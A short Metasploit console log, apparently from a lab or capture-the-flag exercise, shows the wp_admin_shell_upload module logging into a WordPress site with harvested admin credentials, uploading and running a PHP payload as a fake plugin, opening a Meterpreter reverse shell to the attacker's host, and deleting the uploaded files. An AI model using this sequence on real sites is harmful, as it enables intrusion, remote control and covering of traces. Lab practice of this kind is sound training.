 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.7:5555
[*] Authenticating with WordPress using admin:adam14...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/jNvIQUdYIN/FBudCgbvPp.php...
[*] Sending stage (39282 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.7:5555 -> 10.0.2.15:45026) at 2022-05-07 13:52:40 -0400
[+] Deleted FBudCgbvPp.php
[+] Deleted jNvIQUdYIN.php
[+] Deleted ../jNvIQUdYIN
meterpreter >
BY OFFENSIVE